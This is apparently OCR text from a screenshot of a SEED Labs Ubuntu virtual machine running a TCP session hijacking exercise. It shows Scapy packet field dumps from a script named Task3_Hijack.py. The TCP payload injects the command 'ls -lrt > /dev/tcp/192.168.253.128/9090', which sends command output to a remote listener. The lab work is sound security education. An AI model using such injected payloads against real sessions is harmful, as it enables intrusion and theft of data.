 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Seed Ubuntu 20.04
Activities Terminal Oct 4 23:34
seed@VM: ~/.../volumes
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r ls -lrt > /dev/tcp/192.168
.253.128/9090\r' (b'')
[10/04/21]seed@VM:~/.../volumes$ sudo ./Task3_Hijack.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.7' (None)
options : PacketListField = [] ([])
--